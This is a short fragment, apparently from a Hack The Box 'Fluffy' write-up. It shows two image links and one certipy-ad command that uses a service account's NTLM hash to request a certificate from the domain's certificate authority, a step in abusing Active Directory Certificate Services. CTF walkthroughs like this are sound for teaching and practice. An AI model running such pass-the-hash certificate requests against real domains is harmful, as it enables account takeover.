 certipy-ad req -u ca_svc@fluffy.htb -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.129.70.121 -target 'DC01.fluffy.htb' -ca 'fluffy-DC01-CA' -template User